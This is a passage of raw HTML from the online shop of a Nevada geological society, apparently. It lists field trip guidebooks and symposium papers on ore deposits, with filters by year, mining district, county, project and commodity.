			} );ixwps.navigate("product-search-field-960071201","product-search-results-960071201");ixwps.dynamicFocus("product-search-960071201","product-search-results-960071201");ixwps.autoAdjust("product-search-field-960071201","product-search-results-960071201");});}</script>
</div>
		</li></ul><ul class="nobull publications-filter-sidebar three_fourth"><li id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="miscellaneous-publication">Miscellaneous Publication</option>
	<option class="level-0" value="special-publication">Special Publication</option>
	<option class="level-0" value="symposium-field-trip">Symposium Field Trip</option>
	<option class="level-0" value="symposium-proceedings">Symposium Proceedings</option>
	<option class="level-1" value="downloads">&nbsp;&nbsp;&nbsp;Downloads</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</li><li id="woocommerce_layered_nav-32" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/type-2/digital/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_year-2"><option value="">Any Year</option><option value="1990" >1990</option><option value="2000" >2000</option><option value="2005" >2005</option><option value="2010" >2010</option><option value="2015" >2015</option><option value="2019" >2019</option><option value="2020" >2020</option><option value="2021" >2021</option><option value="2022" >2022</option><option value="2023" >2023</option><option value="2024" >2024</option><option value="2025" >2025</option></select><input type="hidden" name="filter_year-2" value="" /><input type="hidden" name="add-to-cart" value="2432" /></form></li><li id="woocommerce_layered_nav-21" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/type-2/digital/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_mining-district"><option value="">Any Mining District</option><option value="atlanta" >Atlanta</option><option value="awakening" >Awakening</option><option value="bald-mountain" >Bald Mountain</option><option value="battle-mountain" >Battle Mountain</option><option value="bulllion" >Bulllion</option><option value="carlin" >Carlin</option><option value="comstock-lode" >Comstock Lode</option><option value="cortez" >Cortez</option><option value="el-penon" >El Penon</option><option value="el-salado" >El Salado</option><option value="eureka" >Eureka</option><option value="getchell" >Getchell</option><option value="gold-bar" >Gold Bar</option><option value="hillsboro" >Hillsboro</option><option value="hilltop" >Hilltop</option><option value="hog-ranch" >Hog Ranch</option><option value="jerritt-canyon" >Jerritt Canyon</option><option value="lynn" >Lynn</option><option value="maggie-creek" >Maggie Creek</option><option value="mccoy" >McCoy</option><option value="midas" >Midas</option><option value="potosi" >Potosi</option><option value="pueblo-viejo" >Pueblo Viejo</option><option value="rain" >Rain</option><option value="round-mountain" >Round Mountain</option><option value="solton-sary" >Solton Sary</option><option value="steeple-rock" >Steeple Rock</option><option value="ten-mile-mining-district" >Ten Mile Mining District</option><option value="yanacocha" >Yanacocha</option><option value="yerington" >Yerington</option><option value="alma" >Alma</option><option value="antelope-springs" >Antelope Springs</option><option value="aurora" >Aurora</option><option value="bald-moutain" >Bald Moutain</option><option value="bare-mountain" >Bare Mountain</option><option value="batopilas-silver" >Batopilas Silver</option><option value="black-pine" >Black Pine</option><option value="blackbird-mining" >Blackbird Mining</option><option value="bodie-hills" >Bodie Hills</option><option value="borealis" >Borealis</option><option value="buena-vista" >Buena Vista</option><option value="buffalo-mountain" >Buffalo Mountain</option><option value="bullion" >Bullion</option><option value="butte-valley" >Butte Valley</option><option value="centennial" >Centennial</option><option value="central-mining" >Central Mining</option><option value="charleston" >Charleston</option><option value="coeur-dalene" >Coeur d&#039;Alene</option><option value="contact-delano" >Contact, Delano</option><option value="copper-kettle" >Copper Kettle</option><option value="cripple-creek" >Cripple Creek</option><option value="el-dorado" >El Dorado</option><option value="elkhorn" >Elkhorn</option><option value="fairbanks" >Fairbanks</option><option value="fluorine" >Fluorine</option><option value="gold-circle" >Gold Circle</option><option value="gold-creek" >Gold Creek</option><option value="goldbanks" >Goldbanks</option><option value="golden-arrow" >Golden Arrow</option><option value="goldfield" >Goldfield</option><option value="goldstrike" >Goldstrike</option><option value="goodsprings" >Goodsprings</option><option value="haden-hill" >Haden Hill</option><option value="independence-mountain" >Independence Mountain</option><option value="jarbidge" >Jarbidge</option><option value="kinsley" >Kinsley</option><option value="la-carolina" >La Carolina</option><option value="lewis" >Lewis</option><option value="lights-creek" >Lights Creek</option><option value="lisbon-valley" >Lisbon Valley</option><option value="merecedes" >Merecedes</option><option value="mineral-basin" >Mineral Basin</option><option value="morenci" >Morenci</option><option value="patterson" >Patterson</option><option value="pequop" >Pequop</option><option value="prince-royal" >Prince Royal</option><option value="railroad" >Railroad</option><option value="railroad-district" >Railroad District</option><option value="rawhide" >Rawhide</option><option value="reese-river" >Reese River</option><option value="roberts" >Roberts</option><option value="rochester" >Rochester</option><option value="safford" >Safford</option><option value="saladillo" >Saladillo</option><option value="schellgaden" >Schellgaden</option><option value="selene" >Selene</option><option value="silver-city" >Silver City</option><option value="spring-valley" >Spring Valley</option><option value="stibnite" >Stibnite</option><option value="stillwater" >Stillwater</option><option value="tonopah" >Tonopah</option><option value="velvet" >Velvet</option><option value="vigo" >Vigo</option><option value="virginia-city" >Virginia City</option><option value="willard" >Willard</option><option value="yerington-robinson" >Yerington, Robinson</option></select><input type="hidden" name="filter_mining-district" value="" /><input type="hidden" name="add-to-cart" value="2432" /></form></li><li id="woocommerce_layered_nav-15" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/type-2/digital/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_county"><option value="">Any County</option><option value="churchill" >Churchill</option><option value="clark" >Clark</option><option value="elko" >Elko</option><option value="esmeralda" >Esmeralda</option><option value="eureka" >Eureka</option><option value="ferry" >Ferry</option><option value="grant" >Grant</option><option value="greenlee" >Greenlee</option><option value="harney" >Harney</option><option value="humboldt" >Humboldt</option><option value="inyo" >Inyo</option><option value="lander" >Lander</option><option value="lincoln" >Lincoln</option><option value="lyon" >Lyon</option><option value="malheur" >Malheur</option><option value="mineral" >Mineral</option><option value="mono" >Mono</option><option value="nye" >Nye</option><option value="pershing" >Pershing</option><option value="san-bernardino" >San Bernardino</option><option value="sierra" >Sierra</option><option value="storey" >Storey</option><option value="washoe" >Washoe</option><option value="white-pine" >White Pine</option><option value="jefferson" >Jefferson</option><option value="mojave" >Mojave</option><option value="montrose" >Montrose</option><option value="owyhee" >Owyhee</option><option value="placer" >Placer</option><option value="san-juan" >San Juan</option></select><input type="hidden" name="filter_county" value="" /><input type="hidden" name="add-to-cart" value="2432" /></form></li><li id="woocommerce_layered_nav-24" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/type-2/digital/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_project"><option value="">Any Project</option><option value="converse" >Converse</option><option value="pheonix" >Pheonix</option><option value="comstock-mine" >Comstock Mine</option><option value="cove" >Cove</option><option value="fire-creek-exploration" >Fire Creek Exploration</option><option value="gold-acres" >Gold Acres</option><option value="kinsley-mountain" >Kinsley Mountain</option><option value="la-gitana" >La Gitana</option><option value="limousine-butte" >Limousine Butte</option><option value="millenium" >Millenium</option><option value="monte-cristo" >Monte Cristo</option><option value="new-sleeper" >New Sleeper</option><option value="phoenix" >Phoenix</option><option value="pinion" >Pinion</option><option value="sepon" >Sepon</option><option value="talapoosa-appaloosa" >Talapoosa-Appaloosa</option><option value="wilco" >Wilco</option></select><input type="hidden" name="filter_project" value="" /><input type="hidden" name="add-to-cart" value="2432" /></form></li><li id="woocommerce_layered_nav-18" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/type-2/digital/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_commodity"><option value="">Any Commodity</option><option value="ag" >Ag</option><option value="as" >As</option><option value="au" >Au</option><option value="base-metals" >base metals</option><option value="cu" >Cu</option><option value="diamond" >diamond</option><option value="f" >F</option><option value="fe" >Fe</option><option value="hg" >Hg</option><option value="li" >Li</option><option value="mn" >Mn</option><option value="mo" >Mo</option><option value="pb" >Pb</option><option value="petroleum" >Petroleum</option><option value="phosphate" >phosphate</option><option value="pt" >Pt</option><option value="ree" >REE</option><option value="s" >S</option><option value="sb" >Sb</option><option value="u" >U</option><option value="w" >W</option><option value="zn" >Zn</option><option value="aggregate" >Aggregate</option><option value="coal" >coal</option><option value="ni" >Ni</option></select><input type="hidden" name="filter_commodity" value="" /><input type="hidden" name="add-to-cart" value="2432" /></form></li></ul></div><div class="clear"></div><hr / style="margin: 0;"><div class="inner">

<div class="post-meta">January 24, 2019</div>
<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper">
	<div class="woocommerce-message" role="alert">
		<a href="https://www.gsnv.org/my-account/cart/" tabindex="1" class="button wc-forward wp-element-button">View cart</a> &ldquo;Accomplishments at the Great Basin Center for Geothermal Energy&rdquo; has been added to your cart.	</div>
</div><p class="woocommerce-result-count">
	Showing 1&ndash;16 of 369 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="add-to-cart" value="2432" /></form>
<ul class="products columns-4">
<li class="product type-product post-21951 status-publish first instock product_cat-special-publication has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/2023-gsn-field-trip-buena-vista-hills-fe-deposit-majuba-hill-cu-porphyry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="369" src="https://www.gsnv.org/wp-content/uploads/Mujab-hills-field-trip-image-300x369.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Mujab-hills-field-trip-image-300x369.png 300w, https://www.gsnv.org/wp-content/uploads/Mujab-hills-field-trip-image-244x300.png 244w, https://www.gsnv.org/wp-content/uploads/Mujab-hills-field-trip-image-833x1024.png 833w, https://www.gsnv.org/wp-content/uploads/Mujab-hills-field-trip-image-768x945.png 768w, https://www.gsnv.org/wp-content/uploads/Mujab-hills-field-trip-image-600x738.png 600w, https://www.gsnv.org/wp-content/uploads/Mujab-hills-field-trip-image.png 861w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">2023 GSN Field Trip Buena Vista Hills Fe deposit Majuba Hill Cu Porphyry</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/2023-gsn-field-trip-buena-vista-hills-fe-deposit-majuba-hill-cu-porphyry/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="21951" data-product_sku="SP-73" aria-label="Select options for &ldquo;2023 GSN Field Trip Buena Vista Hills Fe deposit Majuba Hill Cu Porphyry&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-6628 status-publish instock product_cat-special-publication has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/2023-spring-field-trip-guidebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/2023-GSN-Spring-FT-Front-Cover-SP-72_UPDATED1024_1-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/2023-GSN-Spring-FT-Front-Cover-SP-72_UPDATED1024_1-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/2023-GSN-Spring-FT-Front-Cover-SP-72_UPDATED1024_1-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/2023-GSN-Spring-FT-Front-Cover-SP-72_UPDATED1024_1-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/2023-GSN-Spring-FT-Front-Cover-SP-72_UPDATED1024_1-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/2023-GSN-Spring-FT-Front-Cover-SP-72_UPDATED1024_1.jpg 791w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">2023 Spring Field Trip Guidebook</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/2023-spring-field-trip-guidebook/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="6628" data-product_sku="SP-72" aria-label="Select options for &ldquo;2023 Spring Field Trip Guidebook&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-22202 status-publish instock product_cat-special-publication has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/2024-gsn-spring-field-trip-low-sulfidation-epithermal-deposits-of-the-bodie-hills-aurora-and-spring-peak-deposits/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/sp74-cover-1-300x388.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/sp74-cover-1-300x388.png 300w, https://www.gsnv.org/wp-content/uploads/sp74-cover-1-232x300.png 232w, https://www.gsnv.org/wp-content/uploads/sp74-cover-1-791x1024.png 791w, https://www.gsnv.org/wp-content/uploads/sp74-cover-1-768x994.png 768w, https://www.gsnv.org/wp-content/uploads/sp74-cover-1-1187x1536.png 1187w, https://www.gsnv.org/wp-content/uploads/sp74-cover-1-1583x2048.png 1583w, https://www.gsnv.org/wp-content/uploads/sp74-cover-1-600x776.png 600w, https://www.gsnv.org/wp-content/uploads/sp74-cover-1.png 1700w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">2024 GSN Spring Field Trip Low Sulfidation Epithermal Deposits of the Bodie Hills: Aurora and Spring Peak Deposits</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/2024-gsn-spring-field-trip-low-sulfidation-epithermal-deposits-of-the-bodie-hills-aurora-and-spring-peak-deposits/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="22202" data-product_sku="SP-74" aria-label="Select options for &ldquo;2024 GSN Spring Field Trip Low Sulfidation Epithermal Deposits of the Bodie Hills: Aurora and Spring Peak Deposits&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-23759 status-publish last instock product_cat-special-publication has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/2025-fall-field-trip-mcginness-hills-and-gold-hill-central-nevada-implications-for-geothermal-power-generation-and-epithermal-au-ag-mineralization-in-hydrothermal-systems/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/SP-77-Fall-2025-Field-Trip-Guidebook-1-300x388.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/SP-77-Fall-2025-Field-Trip-Guidebook-1-300x388.png 300w, https://www.gsnv.org/wp-content/uploads/SP-77-Fall-2025-Field-Trip-Guidebook-1-232x300.png 232w, https://www.gsnv.org/wp-content/uploads/SP-77-Fall-2025-Field-Trip-Guidebook-1-791x1024.png 791w, https://www.gsnv.org/wp-content/uploads/SP-77-Fall-2025-Field-Trip-Guidebook-1-768x994.png 768w, https://www.gsnv.org/wp-content/uploads/SP-77-Fall-2025-Field-Trip-Guidebook-1-1187x1536.png 1187w, https://www.gsnv.org/wp-content/uploads/SP-77-Fall-2025-Field-Trip-Guidebook-1-1583x2048.png 1583w, https://www.gsnv.org/wp-content/uploads/SP-77-Fall-2025-Field-Trip-Guidebook-1-600x776.png 600w, https://www.gsnv.org/wp-content/uploads/SP-77-Fall-2025-Field-Trip-Guidebook-1.png 1887w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">2025 Fall Field Trip: McGinness Hills and Gold Hill, Central Nevada: Implications for Geothermal Power Generation and Epithermal Au-Ag Mineralization in Hydrothermal Systems</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</a><a href="?add-to-cart=23759" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23759" data-product_sku="SP-77" aria-label="Add &ldquo;2025 Fall Field Trip: McGinness Hills and Gold Hill, Central Nevada: Implications for Geothermal Power Generation and Epithermal Au-Ag Mineralization in Hydrothermal Systems&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-23753 status-publish first instock product_cat-special-publication has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/2025-gsn-field-trip-atlanta-epithermal-gold-silver-deposit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/SP-76-cover-page-300x388.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/SP-76-cover-page-300x388.png 300w, https://www.gsnv.org/wp-content/uploads/SP-76-cover-page-232x300.png 232w, https://www.gsnv.org/wp-content/uploads/SP-76-cover-page-793x1024.png 793w, https://www.gsnv.org/wp-content/uploads/SP-76-cover-page-768x992.png 768w, https://www.gsnv.org/wp-content/uploads/SP-76-cover-page-1189x1536.png 1189w, https://www.gsnv.org/wp-content/uploads/SP-76-cover-page-1585x2048.png 1585w, https://www.gsnv.org/wp-content/uploads/SP-76-cover-page-600x775.png 600w, https://www.gsnv.org/wp-content/uploads/SP-76-cover-page-scaled.png 1981w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">2025 Spring Field Trip: Atlanta Epithermal Gold-Silver Deposit Adjacent to the Oligocene Indian Peak Caldera Complex, Eastern Nevada and Overview of the Austin (Reese River) Silver District, Central Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/2025-gsn-field-trip-atlanta-epithermal-gold-silver-deposit/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="23753" data-product_sku="SP-76" aria-label="Select options for &ldquo;2025 Spring Field Trip: Atlanta Epithermal Gold-Silver Deposit Adjacent to the Oligocene Indian Peak Caldera Complex, Eastern Nevada and Overview of the Austin (Reese River) Silver District, Central Nevada&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-2437 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-comparison-between-conventional-and-titan24-induced-polarization-surveys-for-gold-exploration-in-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="366" src="https://www.gsnv.org/wp-content/uploads/A-comparison-between-conventional-and-Titan24-induced-polarization-surveys-for-gold-exploration-in-Nevada-300x366.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/A-comparison-between-conventional-and-Titan24-induced-polarization-surveys-for-gold-exploration-in-Nevada-300x366.png 300w, https://www.gsnv.org/wp-content/uploads/A-comparison-between-conventional-and-Titan24-induced-polarization-surveys-for-gold-exploration-in-Nevada-246x300.png 246w, https://www.gsnv.org/wp-content/uploads/A-comparison-between-conventional-and-Titan24-induced-polarization-surveys-for-gold-exploration-in-Nevada-768x936.png 768w, https://www.gsnv.org/wp-content/uploads/A-comparison-between-conventional-and-Titan24-induced-polarization-surveys-for-gold-exploration-in-Nevada-840x1024.png 840w, https://www.gsnv.org/wp-content/uploads/A-comparison-between-conventional-and-Titan24-induced-polarization-surveys-for-gold-exploration-in-Nevada-600x732.png 600w, https://www.gsnv.org/wp-content/uploads/A-comparison-between-conventional-and-Titan24-induced-polarization-surveys-for-gold-exploration-in-Nevada.png 1460w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A comparison between conventional and Titan24 induced polarization surveys for gold exploration in Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2437" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2437" data-product_sku="2005-82" aria-label="Add &ldquo;A comparison between conventional and Titan24 induced polarization surveys for gold exploration in Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2336 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-distinct-fluid-inclusion-gas-signature-for-deep-high-grade-carlin-type-orebodies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="395" src="https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.22.03-PM-300x395.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.22.03-PM-300x395.png 300w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.22.03-PM-228x300.png 228w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.22.03-PM-768x1012.png 768w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.22.03-PM-777x1024.png 777w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.22.03-PM-600x791.png 600w, https://www.gsnv.org/wp-content/uploads/Screen-Shot-2019-12-18-at-2.22.03-PM.png 1522w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A Distinct Fluid Inclusion Gas Signature for Deep High-Grade Carlin-Type Orebodies</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2336" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2336" data-product_sku="2000-56" aria-label="Add &ldquo;A Distinct Fluid Inclusion Gas Signature for Deep High-Grade Carlin-Type Orebodies&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2482 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-geologic-overview-of-the-spring-valley-gold-deposit-pershing-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="387" src="https://www.gsnv.org/wp-content/uploads/A-geologic-overview-of-the-Spring-Valley-gold-deposit-Pershing-County-Nevada-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/A-geologic-overview-of-the-Spring-Valley-gold-deposit-Pershing-County-Nevada-300x387.jpg 300w, https://www.gsnv.org/wp-content/uploads/A-geologic-overview-of-the-Spring-Valley-gold-deposit-Pershing-County-Nevada-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/A-geologic-overview-of-the-Spring-Valley-gold-deposit-Pershing-County-Nevada-768x992.jpg 768w, https://www.gsnv.org/wp-content/uploads/A-geologic-overview-of-the-Spring-Valley-gold-deposit-Pershing-County-Nevada-793x1024.jpg 793w, https://www.gsnv.org/wp-content/uploads/A-geologic-overview-of-the-Spring-Valley-gold-deposit-Pershing-County-Nevada-600x775.jpg 600w, https://www.gsnv.org/wp-content/uploads/A-geologic-overview-of-the-Spring-Valley-gold-deposit-Pershing-County-Nevada.jpg 1225w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A geologic overview of the Spring Valley gold deposit, Pershing County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2482" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2482" data-product_sku="2010-33" aria-label="Add &ldquo;A geologic overview of the Spring Valley gold deposit, Pershing County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2475 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-geologic-update-from-the-battle-mountain-district-newmonts-phoenix-project/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="389" src="https://www.gsnv.org/wp-content/uploads/A-geologic-update-from-the-Battle-Mountain-district-300x389.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/A-geologic-update-from-the-Battle-Mountain-district-300x389.jpg 300w, https://www.gsnv.org/wp-content/uploads/A-geologic-update-from-the-Battle-Mountain-district-231x300.jpg 231w, https://www.gsnv.org/wp-content/uploads/A-geologic-update-from-the-Battle-Mountain-district-768x996.jpg 768w, https://www.gsnv.org/wp-content/uploads/A-geologic-update-from-the-Battle-Mountain-district-790x1024.jpg 790w, https://www.gsnv.org/wp-content/uploads/A-geologic-update-from-the-Battle-Mountain-district-600x778.jpg 600w, https://www.gsnv.org/wp-content/uploads/A-geologic-update-from-the-Battle-Mountain-district.jpg 1220w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A geologic update from the Battle Mountain district, Newmont’s Phoenix Project</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2475" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2475" data-product_sku="2010-26" aria-label="Add &ldquo;A geologic update from the Battle Mountain district, Newmont’s Phoenix Project&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2416 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-modern-analogue-for-witwatersrand-style-gold-mineralization-an-example-from-belle-brook-and-parker-road-new-zealand/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="399" src="https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-300x399.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-300x399.png 300w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-770x1024.png 770w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-768x1022.png 768w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-1154x1536.png 1154w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-600x798.png 600w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand.png 1440w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A modern analogue for &#8216;Witwatersrand-style&#8217; gold mineralization: an example from Belle-Brook and Parker Road, New Zealand</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
